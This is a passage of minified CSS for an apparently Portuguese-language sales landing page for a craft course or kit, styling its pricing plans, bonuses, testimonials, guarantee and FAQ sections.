18px rgba(57,181,116,0.35)}50%{transform:scale(1.035);box-shadow:0 8px 30px rgba(57,181,116,0.6)}100%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}}@keyframes cta-shimmer{0%{left:-75%}60%{left:130%}100%{left:130%}}.cta-price-block{display:flex;flex-direction:column;align-items:center;margin-bottom:14px}.cta-price-old{font-size:0.8rem;color:rgba(255,255,255,0.65);font-weight:500}.cta-price-old s{color:rgba(255,255,255,0.5)}.cta-price-current{font-size:2.4rem;font-weight:900;color:#F0D9B8;line-height:1.1;margin-top:2px}.cta-price-urgencia{font-size:0.72rem;font-weight:700;color:#FFD060;text-transform:uppercase;letter-spacing:0.06em;margin-top:6px}.cta-subtitle{color:#7A6A5A;font-size:0.78rem;margin-top:6px}.trust-badges-hero{display:flex;align-items:flex-start;justify-content:center;gap:24px;padding-top:20px;flex-wrap:wrap}.trust-item{display:flex;flex-direction:column;align-items:center;gap:8px;color:#fff;font-size:0.75rem;font-weight:700}.trust-icon-wrap{width:44px;height:44px;border-radius:50%;background:rgba(255,255,255,0.15);border:1px solid rgba(255,255,255,0.25);display:flex;align-items:center;justify-content:center}.trust-item svg{width:22px;height:22px;color:#fff}.carousel-section{background:var(--fundo-alt);padding:60px 0;overflow:hidden}.carousel-header{text-align:center;margin-bottom:36px;padding:0 20px}.section-title{font-size:1.6rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px;line-height:1.3}.carousel-section .section-title{color:var(--marrom-titulo)}.underline-highlight{text-decoration:underline;text-decoration-color:var(--verde);text-decoration-thickness:3px;text-underline-offset:4px}.carousel-container{width:100%;overflow:hidden;position:relative}.carousel-track{display:flex;gap:16px;padding:10px 0;animation:scroll-left 35s linear infinite;width:max-content}.track-reverse{animation:scroll-right 40s linear infinite}@keyframes scroll-left{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}@keyframes scroll-right{0%{transform:translateX(-50%)}100%{transform:translateX(0)}}.carousel-item{flex-shrink:0;width:260px;height:180px;border-radius:10px;overflow:hidden;background:var(--borda);border:1px solid var(--borda)}.carousel-item img{width:100%;height:100%;object-fit:cover}.testimonials-section{background:#FFFFFF;padding:60px 0;overflow:hidden}.testimonials-section .section-title{color:var(--marrom-titulo)}.depoimentos-stack{display:flex;flex-direction:column;align-items:center;gap:16px;padding:0 20px}.depoimentos-stack img{width:100%;max-width:560px;height:auto;display:block}.showcase-section{background:#FFFFFF;padding:32px 0 70px}.showcase-container{text-align:center}.showcase-card{background:var(--fundo);border-radius:16px;padding:40px 36px;margin-top:36px;border:1px solid var(--borda)}.artist-list{list-style:none;columns:2;gap:16px;text-align:left}.artist-item{font-size:0.95rem;font-weight:600;padding:8px 4px;color:var(--texto);border-bottom:1px solid var(--borda);break-inside:avoid}.artist-bullet{color:var(--verde);font-weight:900;margin-right:8px}.artesanatos-section{background:#FFFFFF;padding:70px 20px 32px;text-align:center}.artesanatos-subtitle{color:var(--texto-sub);font-size:0.95rem;margin:14px auto 40px;max-width:620px;line-height:1.6}.artesanatos-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;max-width:900px;margin:0 auto}.artesanato-item{position:relative;border-radius:12px;overflow:hidden;aspect-ratio:1 / 1;border:1px solid var(--borda);background:var(--fundo-alt)}.artesanato-item--wide{grid-column:span 1}.artesanato-item img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 0.35s ease}.artesanato-item:hover img{transform:scale(1.06)}.artesanato-label{position:absolute;bottom:0;left:0;right:0;background:linear-gradient(transparent,rgba(0,0,0,0.72));color:#fff;font-size:0.68rem;font-weight:800;text-transform:uppercase;letter-spacing:0.6px;padding:24px 10px 10px;text-align:center}.mais-grid{display:flex;flex-wrap:wrap;gap:10px;justify-content:center;margin-top:32px;max-width:700px;margin-left:auto;margin-right:auto}.mais-pill{background:var(--fundo-alt);border:1px solid var(--borda);color:var(--marrom-titulo);font-size:0.82rem;font-weight:700;padding:8px 18px;border-radius:30px;text-transform:uppercase;letter-spacing:0.3px}.mais-rodape{text-align:center;margin-top:22px;color:var(--texto-sub);font-size:0.88rem;font-weight:600;font-style:italic}.features-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.features-section .section-title{color:var(--marrom-titulo)}.features-subtitle{color:var(--texto-sub);font-size:0.95rem;margin-top:12px;margin-bottom:40px;max-width:600px;margin-left:auto;margin-right:auto}.features-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:16px;max-width:760px;margin:0 auto}.feature-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:14px;padding:24px 20px;display:flex;align-items:center;gap:16px;text-align:left}.feature-icon{font-size:1.8rem;flex-shrink:0}.feature-text h3{font-size:0.88rem;font-weight:700;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.urgency-section{background:#FFFFFF;padding:60px 20px}.urgency-container{max-width:700px}.urgency-card{background:var(--fundo);border-radius:16px;padding:48px 40px;text-align:center;border:1px solid var(--borda)}.promo-tag{display:inline-block;background:var(--laranja);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:6px 18px;border-radius:20px;margin-bottom:22px}.urgency-card h3{font-size:1.4rem;font-weight:700;color:var(--marrom-titulo);line-height:1.5}.urgency-card h3 strong{color:var(--marrom)}.payment-icons{display:flex;gap:20px;justify-content:center;flex-wrap:wrap;color:var(--texto-sub);font-size:0.82rem;font-weight:600}.deliverables-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.deliverables-box{background:var(--escuro);border-radius:16px;padding:48px 40px;max-width:700px;margin:36px auto 0}.deliverables-tag{display:inline-block;background:var(--verde);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1.5px;text-transform:uppercase;padding:6px 20px;border-radius:20px;margin-bottom:28px}.deliverables-img{display:block;width:100%;max-width:380px;border-radius:10px;margin:0 auto 32px;box-shadow:0 4px 16px rgba(0,0,0,0.25)}.deliverables-list{list-style:none;text-align:left;display:flex;flex-direction:column;gap:14px}.deliverables-list li{display:flex;align-items:flex-start;gap:12px;color:#D8C8B0;font-size:0.95rem;font-weight:600;line-height:1.5}.check-icon{color:var(--verde);flex-shrink:0;margin-top:2px}.bonus-transition{margin-top:60px;text-align:center}.bonus-transition h3{font-size:1.5rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.bonus-transition h3 strong{color:var(--marrom)}.bonus-transition p{color:var(--texto-sub);font-size:1rem;margin:12px 0 20px}.bonus-tag{display:inline-block;background:linear-gradient(135deg,var(--verde),var(--verde-escuro));color:white;font-size:0.82rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:8px 24px;border-radius:30px}.bonus-section{background:#FFFFFF;padding:70px 20px}.bonus-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;max-width:760px;margin:0 auto}.bonus-card{background:#fff;border-radius:12px;overflow:hidden;border:1px solid var(--borda);display:flex;flex-direction:column;transition:transform 0.2s}.bonus-card:hover{transform:translateY(-3px)}.bonus-img-placeholder{background:var(--fundo-alt);overflow:hidden;aspect-ratio:4 / 3;display:flex;align-items:center;justify-content:center}.bonus-img{width:100%;height:auto;display:block}.bonus-content{padding:20px;flex:1;display:flex;flex-direction:column;gap:8px}.bonus-number{align-self:flex-start;display:inline-flex;align-items:center;gap:4px;background:var(--rosa);color:#FFFFFF;padding:5px 11px;border-radius:999px;font-size:0.7rem;font-weight:800;text-transform:uppercase;letter-spacing:0.06em;box-shadow:0 3px 8px rgba(198,61,105,0.22)}.bonus-title{font-size:0.88rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.35}.bonus-desc{font-size:0.82rem;color:var(--texto-sub);line-height:1.6;flex:1}.bonus-value{font-size:0.8rem;color:#bbb;margin-top:4px;padding-top:10px;border-top:1px dashed #e2d5c5}.riscado{text-decoration:line-through;color:#A0A0A0;margin-right:6px}.gratis{color:var(--verde);font-size:0.95rem;font-weight:800}.deliverables-more{text-align:center;margin-top:28px;font-size:1.25rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;letter-spacing:1px}.deliverables-footer{text-align:center;margin-top:10px;font-size:0.95rem;color:#D8C8B0;font-weight:600}.plans-section{padding:64px 0;background:var(--fundo-alt)}.plans-header{text-align:center;padding:0 20px 32px}.promo-tag-red{display:inline-block;background:var(--vermelho);color:#fff;padding:8px 22px;border-radius:50px;font-size:0.78rem;font-weight:700;letter-spacing:0.4px;margin-bottom:20px}.plans-divider{border:none;border-top:2px solid var(--borda);max-width:200px;margin:20px auto 0}.plans-container{max-width:900px}.plans-grid{display:grid;grid-template-columns:1fr 1fr;gap:24px;align-items:start}.plan-card{border-radius:20px;padding:32px 24px;position:relative;box-shadow:0 4px 16px rgba(0,0,0,0.10)}.plan-basic{background:#fff;border:1px solid var(--borda)}.plan-complete{background:#fff;border:2px solid var(--verde)}.plan-title{font-size:1.05rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);text-align:center;margin-bottom:20px}.text-white{color:#F0D9B8 !important}.plan-img{width:100%;border-radius:10px;display:block}.plan-img-frame{background:transparent;border:none;border-radius:0;padding:0;margin-bottom:16px;box-shadow:none}.plan-img-frame--complete{border:none;background:transparent}.plan-img-frame .plan-img{border-radius:12px;box-shadow:none}.plan-subtitle{font-size:0.82rem;font-weight:600;color:var(--texto-sub);margin-bottom:12px}.plan-subtitle--highlight{font-size:0.92rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;letter-spacing:0.8px;text-align:center;margin-top:-10px;margin-bottom:8px}.plan-description{font-size:0.82rem;font-weight:500;color:var(--texto-sub);text-align:center;line-height:1.5;margin-bottom:18px;padding:0 8px}.plan-features{display:flex;flex-direction:column;gap:10px;margin-bottom:26px;list-style:none}.plan-features li{display:flex;align-items:flex-start;gap:8px;font-size:0.83rem;font-weight:600;color:var(--texto);line-height:1.4;padding-bottom:10px;border-bottom:1px solid var(--borda)}.plan-features li:last-child{border-bottom:none;padding-bottom:0}.plan-features--no-dividers li{border-bottom:none}.plan-features.text-white li{color:#C8B8A8}.check-icon-sm{min-width:20px;color:#0b8c2d;margin-top:2px}.x-icon-sm{min-width:20px;color:#c7334f;margin-top:2px}.plan-features .feature-unavailable{color:var(--texto-sub)}.feature-unavailable span{text-decoration:line-through;text-decoration-thickness:1.5px}.gift-item{color:var(--texto) !important;font-size:0.8rem !important}.gift-item strong{color:var(--marrom-titulo);margin-right:4px}.plan-price-box{background:transparent;padding:6px 0;text-align:center;margin-bottom:20px;border:none}.price-complete{background:transparent;border:none}.price-old{display:block;font-size:0.78rem;font-weight:700;color:var(--vermelho);text-decoration:line-through;margin-bottom:4px}.price-current{font-size:2rem;font-weight:800;color:var(--verde);margin:4px 0;display:block}.price-installments{display:block;font-size:0.76rem;color:var(--texto-sub);margin-top:4px}.price-economy,.price-economy strong,.price-economy .green-dot{color:var(--verde) !important}.price-economy{display:block;font-size:0.8rem;font-weight:700;margin-top:8px}.green-dot{color:var(--verde);font-size:1.2rem}.plan-btn{display:block;width:100%;text-align:center;padding:16px 12px;border-radius:10px;font-size:0.87rem;font-weight:800;text-transform:uppercase;letter-spacing:0.3px;transition:transform 0.18s,opacity 0.18s;text-decoration:none}.plan-btn:hover{transform:translateY(-2px);opacity:0.92}.missed-item{margin-top:6px;color:#A0A0A0}.missed-item s,.missed-item strong{color:#A0A0A0;text-decoration:line-through}.btn-basic{background:#E5DDD0;color:#1B5E20;border:2px solid #1B5E20}.btn-complete{position:relative;overflow:hidden;background:#39B574;color:#fff;border:none;box-shadow:0 4px 12px rgba(0,0,0,0.12);animation:pulse-button-cta 2s infinite}.btn-complete::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.25) 50%,transparent 100%);animation:cta-shimmer 2s ease-in-out infinite;pointer-events:none}.btn-complete:hover{animation-play-state:paused;transform:scale(1.02) translateY(-2px);background:#32A267;box-shadow:0 6px 20px rgba(50,162,103,0.5)}.complete-price-notice{margin-top:16px;padding:4px 8px 0;background:transparent;color:var(--marrom-titulo);text-align:center}.complete-price-notice p{margin:0;font-size:0.82rem;line-height:1.45}.complete-price-notice-title{margin-bottom:12px !important;font-weight:800}.complete-price-notice strong{color:#A05E2B;font-weight:900}@keyframes pulse-button-cta{0%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0.6)}70%{transform:scale(1.04);box-shadow:0 0 0 12px rgba(57,181,116,0)}100%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0)}}.tag-bestseller{position:absolute;top:-14px;left:50%;transform:translateX(-50%);background:#3A8153;color:#FFFFFF;padding:6px 22px;border-radius:50px;font-size:0.78rem;font-weight:800;white-space:nowrap;box-shadow:0 4px 14px rgba(0,0,0,0.15)}.tag-2x{background:rgba(44,153,99,0.15);color:#5DCC6A;text-align:center;padding:8px 12px;border-radius:8px;font-size:0.78rem;font-weight:700;margin-bottom:16px;border:1px solid rgba(44,153,99,0.30)}.plan-popular-alert{text-align:center;margin-top:22px;padding:18px 16px;background:#FFF9EB;border-radius:12px;border:1.5px dashed rgba(232,171,62,0.7)}.plan-popular-alert p{font-size:0.85rem;color:#A05E2B;font-weight:800;margin-bottom:14px;font-style:normal}.arrow-down-circle{display:flex;justify-content:center;align-items:center;background:var(--laranja);color:#fff;width:34px;height:34px;border-radius:50%;margin:0 auto;animation:bounce-arrow 0.7s ease-in-out infinite alternate;box-shadow:0 4px 10px rgba(232,171,62,0.3)}@keyframes bounce-arrow{from{transform:translateY(-4px)}to{transform:translateY(4px)}}.urgency-seal-text{font-size:0.82rem;color:#E53E3E;margin-top:14px;margin-bottom:6px;text-align:center}.hotmart-seal{width:100%;max-width:160px;display:block;margin:20px auto 0;opacity:1}.animated-circle{animation:wobble-circle 1.8s ease-in-out infinite alternate}.circle-path,.circle-path-delay{stroke-dasharray:1;stroke-dashoffset:1}.draw-active .circle-path{animation:drawCircle 1.5s ease-out forwards}.draw-active .circle-path-delay{animation:drawCircle 1.5s ease-out forwards;animation-delay:0.3s}@keyframes drawCircle{to{stroke-dashoffset:0}}@keyframes wobble-circle{0%{transform:scale(1) rotate(0deg);opacity:0.9}100%{transform:scale(1.06,0.96) rotate(2deg);opacity:1}}.guarantee-section{background:var(--escuro);padding:70px 20px}.guarantee-container{display:flex;align-items:center;gap:48px;max-width:800px}.guarantee-img-col{flex-shrink:0}.guarantee-seal{width:180px}.guarantee-title{font-size:1.4rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;margin-bottom:16px;line-height:1.3}.guarantee-content p{font-size:0.92rem;color:#9A8878;line-height:1.7;margin-bottom:14px}.guarantee-content strong{color:#F0D9B8}.guarantee-risk{font-size:0.88rem;font-weight:700;color:var(--verde) !important;text-transform:uppercase;letter-spacing:0.5px}.faq-section{background:var(--fundo-alt);padding:72px 20px}.faq-title{text-align:center;margin-bottom:40px;color:var(--marrom-titulo)}.faq-list{max-width:720px;margin:0 auto;display:flex;flex-direction:column;gap:12px}.faq-item{border:1px solid var(--borda);border-radius:10px;overflow:hidden;background:#fff}.faq-question{width:100%;background:none;border:none;padding:18px 20px;display:flex;justify-content:space-between;align-items:center;gap:12px;text-align:left;font-family:'Montserrat',sans-serif;font-size:0.9rem;font-weight:700;color:var(--marrom-titulo);cursor:pointer;transition:background 0.2s}.faq-question:hover{background:var(--fundo-alt)}.faq-icon{font-size:1.3rem;font-weight:400;color:var(--marrom);flex-shrink:0;transition:transform 0.25s}.faq-item.open .faq-icon{transform:rotate(45deg)}.faq-answer{max-height:0;overflow:hidden;transition:max-height 0.35s ease,padding 0.25s ease;padding:0 20px}.faq-item.open .faq-answer{max-height:300px;padding:0 20px 18px}.faq-answer p{font-size:0.86rem;color:var(--texto-sub);line-height:1.7}.site-footer{background:#111;padding:40px 20px;text-align:center}.footer-container p{font-size:0.78rem;color:#A0A0A0;margin-bottom:10px}.footer-disclaimer{line-height:1.7;max-width:700px;margin:0 auto}@media (max-width:640px){.headline{font-size:1.6rem}.section-title{font-size:1.25rem}.plans-grid{grid-template-columns:1fr}.features-grid{grid-template-columns:1fr}.bonus-grid{grid-template-columns:1fr}.artist-list{columns:1}.artesanatos-grid{grid-template-columns:repeat(2,1fr)}.trust-badges-hero{gap:8px;padding-top:14px;flex-direction:column;align-items:center}.trust-item{flex-direction:row;gap:8px;font-size:0.72rem}.trust-icon-wrap{width:28px;height:28px;flex-shrink:0}.trust-item svg{width:14px;height:14px}.guarantee-container{flex-direction:column;text-align:center}.guarantee-img-col{margin-bottom:20px}.urgency-card{padding:36px 24px}.deliverables-box{padding:36px 24px}.cta-button{font-size:0.92rem;padding:16px 28px}}.hero-kicker{color:#E3DDDD;font-weight:400;font-size:1.05rem;margin:14px 0 4px}.cta-microcopy{margin-top:10px;font-size:0.68rem;letter-spacing:0.45px;font-weight:600;color:#C8B8A8}.img-placeholder{width:100%;height:100%;min-height:160px;display:flex;align-items:center;justify-content:center;text-align:center;padding:12px;font-size:0.72rem;font-weight:700;letter-spacing:1px;color:var(--marrom);background:repeating-linear-gradient(45deg,var(--fundo-alt),var(--fundo-alt) 12px,#FFFFFF 12px,#FFFFFF 24px);border-radius:10px}.img-placeholder--hero{min-height:300px;border:2px dashed var(--laranja)}.carousel-item--vertical{width:220px;height:300px;background:#fff}.carousel-item--vertical img{object-fit:contain}.block-title{text-align:center;font-size:1.35rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);margin-top:40px;line-height:1.35}.block-text{text-align:center;max-width:640px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section{background:var(--fundo-alt);padding:60px 0}.steps-list{display:flex;flex-direction:column;gap:14px;margin-top:34px}.step-card{display:flex;align-items:flex-start;gap:16px;background:#FFFFFF;border:1px solid var(--borda);border-left:4px solid var(--rosa);border-radius:12px;padding:18px 20px}.step-number{flex-shrink:0;width:38px;height:38px;border-radius:50%;background:var(--rosa);color:#FFFFFF;font-weight:900;display:flex;align-items:center;justify-content:center}.step-text h3{font-size:1rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px}.step-text p{margin-top:6px;color:var(--texto-sub);font-size:0.93rem;line-height:1.6}.steps-footer{text-align:center;margin-top:26px;font-weight:700;color:var(--rosa)}.feature-text p{margin-top:6px;color:var(--texto-sub);font-size:0.9rem;line-height:1.55}.deliverables-section--compact{padding:50px 16px;background:#FFFFFF}.ideal-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:12px;max-width:560px;margin:24px auto 0}.ideal-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:14px 12px;text-align:center;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.ideal-card .ideal-emoji{display:block;font-size:1.6rem;line-height:1;margin-bottom:8px}.ideal-card p{font-size:0.82rem;font-weight:700;color:var(--marrom-titulo);line-height:1.35;margin:0}@media (max-width:480px){.ideal-grid{grid-template-columns:1fr;gap:10px}.ideal-card{display:flex;align-items:center;gap:12px;text-align:left;padding:12px 14px}.ideal-card .ideal-emoji{margin-bottom:0;font-size:1.4rem}.ideal-card p{font-size:0.9rem}}.bonus-img-placeholder{background:#FFFFFF;display:flex;align-items:center;justify-content:center;overflow:hidden}.bonus-img{width:100%;height:100%;object-fit:contain;padding:8px}.kit-product-img{display:block;width:100%;height:auto;object-fit:contain;border:0;border-radius:0;box-shadow:none;background:transparent}.kit-product-img--hero{max-width:600px;margin:0 auto}.kit-product-img--deliverables{max-width:460px;margin:0 auto 28px}.plan-img-frame .plan-img.kit-product-img{border-radius:10px;box-shadow:none}.section-title,.carousel-section .section-title,.testimonials-section .section-title,.features-section .section-title,.deliverables-section .section-title,.bonus-section .section-title,.plans-section .section-title{font-size:clamp(1.25rem,5.2vw,1.7rem);font-weight:800;line-height:1.22;letter-spacing:0.3px}.block-title{font-size:clamp(1.05rem,4.2vw,1.3rem);line-height:1.3;margin-top:28px}.bonus-title,.step-text h3,.plan-title{font-size:inherit}.hero-section{padding:16px 18px 32px}.collection-badge{margin-bottom:10px}.headline{font-size:clamp(1.05rem,5.45vw,2.3rem);line-height:1.14;letter-spacing:-0.4px;margin-bottom:10px;max-width:22ch;text-wrap:balance}.hero-kicker{margin:6px 0 0;font-size:clamp(0.95rem,3.8vw,1.05rem)}.image-wrapper{margin:12px auto 0}.hero-badges{margin:14px auto 0}.hero-badges-text{margin-bottom:10px}.subheadline{margin:12px auto 14px}.hero-section .cta-container{margin-top:8px}img{-webkit-user-drag:none;user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;pointer-events:auto}.carousel-container{cursor:grab;touch-action:pan-y;overscroll-behavior-x:contain}.carousel-container.is-dragging{cursor:grabbing}.carousel-container.js-carousel .carousel-track{animation:none !important;will-change:transform}.carousel-track{padding:6px 0}.carousel-header{margin-bottom:20px}@media (prefers-reduced-motion:reduce){.carousel-track{animation:none !important}}.bonus-transition{margin-top:36px}.bonus-tag-wrap{text-align:center;margin:0 0 16px}.bonus-section{padding:32px 18px 48px}.bonus-grid{gap:16px}.carousel-section,.testimonials-section,.steps-section{padding:40px 0}.deliverables-section{padding:44px 18px}.cta-container{margin-top:24px}.block-text{margin-top:10px}.img-placeholder--hero{min-height:220px}@media (max-width:640px){.top-bar{font-size:0.7rem;padding:8px 12px}.hero-section{padding:12px 12px 28px}.collection-badge{margin-bottom:10px;padding:5px 16px}.headline{margin-bottom:6px;max-width:100%;line-height:1.1}.hero-kicker{margin-top:6px}.image-wrapper{margin:10px auto 0;max-width:min(76vw,290px)}.kit-product-img--hero{max-width:290px}.hero-badges{margin-top:9px}.hero-badges-text{font-size:0.88rem;line-height:1.4;margin-bottom:8px}.hero-badges-pills{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:6px;max-width:330px;margin:0 auto}.hero-pill{padding:6px 8px;font-size:0.68rem;letter-spacing:0.2px;white-space:nowrap}.hero-pill:nth-child(3){grid-column:1 / -1;justify-self:center}.subheadline{font-size:0.94rem;line-height:1.4;margin:12px auto 10px}.img-placeholder--hero{min-height:180px}.carousel-section,.testimonials-section{padding:28px 0}.deliverables-section{padding:30px 16px}.bonus-section{padding:26px 16px 24px}.carousel-header{margin-bottom:16px;padding:0 16px}.hero-section .cta-container{margin-top:6px}.cta-button{width:100%;max-width:340px;padding:15px 18px;font-size:0.88rem;letter-spacing:0.5px}.hero-section .cta-microcopy{margin-top:8px;font-size:0.62rem;letter-spacing:0.25px}.container{padding:0 16px}.block-title{margin-top:18px}.steps-list{margin-top:20px}.bonus-transition{margin-top:22px}.bonus-transition h3{font-size:1.05rem;line-height:1.35}.carousel-item--vertical{width:150px;height:205px}.carousel-track{gap:10px}.steps-section{padding:24px 0}.steps-section .features-subtitle{margin:6px auto 0;font-size:0.8rem;line-height:1.3}.steps-list{gap:8px;margin-top:14px}.step-card{gap:10px;padding:10px 12px;border-left-width:3px;border-radius:9px}.step-number{width:28px;height:28px;font-size:0.82rem}.step-text h3{font-size:0.84rem;line-height:1.15}.step-text p{margin-top:3px;font-size:0.78rem;line-height:1.35}.steps-footer{margin-top:14px;font-size:0.82rem;line-height:1.3}.deliverables-section--compact{padding:28px 16px}.ideal-grid{margin-top:16px}.deliverables-box{padding:24px 16px}.kit-product-img--deliverables{margin-bottom:18px}.deliverables-more{margin-top:20px}.bonus-tag-wrap{margin-bottom:12px}.bonus-grid{gap:12px}.bonus-content{padding:14px;gap:6px}.bonus-desc{line-height:1.45}.plans-section{padding:28px 0 34px}.plans-header{padding:0 16px 18px}.promo-tag-red{padding:7px 16px;margin-bottom:12px;font-size:0.7rem;line-height:1.25}.plans-divider{max-width:160px;margin-top:12px}.plans-grid{gap:16px}.plan-card{padding:24px 16px;border-radius:16px}.plan-title{margin-bottom:14px}.tag-2x{padding:7px 8px;font-size:0.7rem;line-height:1.25}.guarantee-section{padding:34px 16px}.guarantee-container{gap:18px}.guarantee-img-col{margin-bottom:0}.guarantee-seal{width:135px}.guarantee-title{margin-bottom:10px}.guarantee-content p{line-height:1.55;margin-bottom:10px}.faq-section{padding:34px 16px}.faq-title{margin-bottom:22px}.faq-list{gap:8px}.faq-question{padding:14px 15px}.faq-item.open .faq-answer{padding:0 15px 14px}.faq-answer{padding-inline:15px}.faq-answer p{line-height:1.55}.site-footer{padding:28px 16px}.plan-basic .plan-popular-alert{display:flex;align-items:center;justify-content:center;gap:8px;margin-top:14px;padding:9px 11px;border-radius:9px;text-align:left}.plan-basic .plan-popular-alert p{margin:0;font-size:0.72rem;line-height:1.3}.plan-basic .arrow-down-circle{width:26px;height:26px;margin:0;flex:0 0 26px}.plan-basic .arrow-down-circle svg{width:14px;height:14px}}@media (max-width:360px){.carousel-item--vertical{width:132px;height:180px}.hero-section{padding:10px 10px 24px}.image-wrapper{max-width:min(74vw,260px)}.hero-pill{font-size:0.64rem;padding-inline:6px}.plan-basic .plan-popular-alert p{font-size:0.68rem}.cta-button{font-size:0.8rem;padding:14px 12px}.container{padding:0 12px}}img,.carousel-item,.bonus-card,.step-card{max-width:100%}.desktop-loading-screen{display:none}@media (min-width:769px){html:has(.desktop-loading-screen),body:has(.desktop-loading-screen){overflow:hidden}.desktop-loading-screen{position:fixed;inset:0;z-index:2147483647;display:grid;place-items:center;background:#fff;color:#6f6767;font-family:"Montserrat",sans-serif;font-size:1rem;font-weight:600}}.steps-section,.deliverables-section,.bonus-section,.plans-section,.guarantee-section,.faq-section,.site-footer{content-visibility:auto;contain-intrinsic-size:auto 800px}#carousel3 .carousel-item--vertical{border:none;background:#ffffff}#carousel3 .carousel-item--vertical img{object-fit:cover;object-position:center}.steps-subtitle{text-align:center;max-width:620px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section .section-title{text-align:center}.steps-carousel{--step-slide-w:82%;position:relative;margin-top:10px}.steps-viewport{overflow:hidden;padding:0 0 10px;touch-action:pan-y}.steps-track{display:flex;gap:14px;transition:transform .45s cubic-bezier(.22,.8,.3,1);will-change:transform}.step-slide{flex:0 0 var(--step-slide-w);background:#fff;border:1px solid var(--borda);border-radius:16px;overflow:hidden;box-shadow:0 10px 26px -14px rgba(60,30,40,.25);transform:scale(.93);opacity:.5;transition:transform .45s cubic-bezier(.22,.8,.3,1),opacity .45s;user-select:none}.step-slide.is-active{transform:scale(1);opacity:1}.step-video-wrap{position:relative;aspect-ratio:1 / 1;background:#000}.step-video-wrap video{width:100%;height:100%;object-fit:cover;display:block;pointer-events:none}.step-tag{position:absolute;top:12px;left:12px;z-index:2;background:var(--rosa);color:#fff;font-size:.68rem;font-weight:900;letter-spacing:1.2px;padding:6px 12px;border-radius:999px;box-shadow:0 4px 12px -4px rgba(0,0,0,.35)}.step-body{padding:18px 20px 22px;text-align:center}.step-body h3{font-size:1.05rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:.5px}.step-body p{margin-top:8px;color:var(--texto-sub);font-size:.92rem;line-height:1.65}.steps-arrow{position:absolute;top:38%;z-index:3;width:44px;height:44px;border:none;border-radius:50%;background:var(--rosa);color:#fff;display:flex;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 6px 16px -6px rgba(0,0,0,.4);transition:transform .2s,background .2s}.steps-arrow:hover{transform:scale(1.08)}.steps-arrow--prev{left:-6px}.steps-arrow--next{right:-6px}.steps-dots{display:flex;justify-content:center;gap:9px;margin-top:20px}.steps-dot{width:11px;height:11px;border:none;border-radius:50%;background:#E4D2C6;cursor:pointer;padding:0;transition:background .3s,transform .3s}.steps-dot.is-active{background:var(--rosa);animation:steps-dot-pulse 1.6s ease-out infinite}@keyframes steps-dot-pulse{0%{box-shadow:0 0 0 0 color-mix(in srgb,var(--rosa) 45%,transparent);transform:scale(1)}50%{transform:scale(1.25)}100%{box-shadow:0 0 0 9px transparent;transform:scale(1)}}@media (min-width:768px){.steps-carousel{--step-slide-w:52%}.steps-arrow--prev{left:-22px}.steps-arrow--next{right:-22px}}@media (max-width:480px){.steps-carousel{--step-slide-w:78%}.steps-arrow{width:38px;height:38px;top:34%}.step-body{padding:14px 16px 18px}}.reviews-section{background:#FFFDFB;padding:34px 0 38px;overflow:hidden}.reviews-stars{color:#D99A2B;letter-spacing:2.5px;font-size:0.8rem;line-height:1}.reviews-carousel .carousel-track{align-items:stretch;gap:16px}.review-card{position:relative;flex:0 0 auto;width:300px;display:flex;flex-direction:column;gap:14px;background:#FAF3E9;border:1px solid rgba(42,17,29,0.07);border-radius:20px;padding:22px 22px 24px;text-align:left;overflow:hidden}.review-head{display:flex;align-items:center;gap:12px}.review-meta{display:flex;flex-direction:column;gap:4px;min-width:0}.review-text{color:var(--texto-sub);font-size:0.95rem;line-height:1.65;flex:1 1 auto}.review-avatar{flex:0 0 auto;width:42px;height:42px;border-radius:50%;display:block;object-fit:cover;object-position:center;background:#EADFD3}.review-author{font-weight:700;font-size:0.9rem;line-height:1.25;color:var(--marrom-titulo);letter-spacing:0.1px}@media (max-width:640px){.reviews-section{padding:28px 0 32px}.review-card{width:272px;padding:20px 18px 22px}.review-avatar{width:38px;height:38px}}.modules-section{background:var(--fundo);padding:60px 0;text-align:center;content-visibility:auto;contain-intrinsic-size:auto 900px}.modules-list{display:grid;grid-template-columns:repeat(2,1fr);gap:14px;max-width:760px;margin:32px auto 0;text-align:left}.module-card{display:flex;align-items:flex-start;gap:14px;background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:16px;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.module-num{flex-shrink:0;display:grid;place-items:center;width:42px;height:42px;border-radius:10px;background:var(--escuro);color:var(--laranja);font-size:1rem;font-weight:900}.module-body h3{font-size:0.98rem;font-weight:800;color:var(--marrom-titulo);line-height:1.3;margin-bottom:4px}.module-body 